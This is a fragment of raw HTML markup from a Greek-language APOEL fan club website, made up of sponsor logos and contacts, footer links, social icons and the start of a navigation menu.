																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-33fd45e elementor-widget elementor-widget-heading" data-id="33fd45e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-10afd1f elementor-widget elementor-widget-image" data-id="10afd1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c365f72 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c365f72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="285b064b405a415b5c474e475a414c4d5b445c4c684b515c49464d5c064b4745064b51">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1892300" data-id="1892300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ba6a1cc elementor-widget elementor-widget-heading" data-id="ba6a1cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c944904 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="c944904" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_per_view_tablet&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="gpFurniture" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="andreas_logo" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="sergiou_ban" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fb2716 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="2fb2716" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_tomazou" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_amg" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="kentrikiAsfalistiki" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-80f3591 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80f3591" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-229c915" data-id="229c915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-daf7928 elementor-widget elementor-widget-heading" data-id="daf7928" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d4ace6" data-id="5d4ace6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ddc226 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ddc226" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e54a4d0" data-id="e54a4d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9d06a79 elementor-widget elementor-widget-heading" data-id="9d06a79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e02ea7f elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e02ea7f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35778c6" data-id="35778c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-507da76 elementor-widget elementor-widget-heading" data-id="507da76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2025| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b5e790a elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5e790a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cefb12" data-id="2cefb12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8281fe3 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8281fe3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#3d54535b527d5c4d5258514d5c4f4954595c4f54524e135e5250">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="60090e060f2001100f050c1001121409040112090f134e030f0d">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a835db5 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="a835db5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76a5d2d" data-id="76a5d2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-33d706c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33d706c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6280391" data-id="6280391" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-91f8b51 elementor-widget elementor-widget-heading" data-id="91f8b51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7982fe2" data-id="7982fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53bfae8 elementor-widget elementor-widget-image" data-id="53bfae8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0f383bb" data-id="0f383bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7229fbe elementor-widget elementor-widget-image" data-id="7229fbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a6974a3" data-id="a6974a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2f4b98b elementor-widget elementor-widget-image" data-id="2f4b98b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-ad66a6b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ad66a6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d276a94" data-id="d276a94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90a6c7e elementor-widget elementor-widget-heading" data-id="90a6c7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7733c7d elementor-widget elementor-widget-image" data-id="7733c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d515bcc" data-id="d515bcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43296a2 elementor-widget elementor-widget-heading" data-id="43296a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0df7b9a elementor-widget elementor-widget-image" data-id="0df7b9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-98fe1dd elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98fe1dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="89faa7eae1fbe0fafde6efe6fbe0edecfae5fdedc9eaf0fde8e7ecfda7eae6e4a7eaf0">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-774e659 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="774e659" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e9e588a" data-id="e9e588a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6169c4 elementor-widget elementor-widget-heading" data-id="c6169c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6cd428" data-id="f6cd428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54f353e elementor-widget elementor-widget-image-carousel" data-id="54f353e" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" alt="gpFurniture" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" alt="andreas_logo" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" alt="sergiou_ban" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" alt="logo_tomazou" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" alt="logo_amg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" alt="kentrikiAsfalistiki" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-93123b0 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93123b0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b64e742" data-id="b64e742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3960621 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3960621" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da3467e" data-id="da3467e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4a2c0 elementor-widget elementor-widget-heading" data-id="7a4a2c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου<br>
<a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3c79eb0 elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="3c79eb0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-155c989" data-id="155c989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5cb391f elementor-widget elementor-widget-heading" data-id="5cb391f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2025<br>APOEL PARTIDARIOS<br>ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
		<div data-elementor-type="popup" data-elementor-id="16220" class="elementor elementor-16220 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;,&quot;click_times&quot;:1},&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4746d2ec elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="4746d2ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6bbf7490" data-id="6bbf7490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c008a8 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="5c008a8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
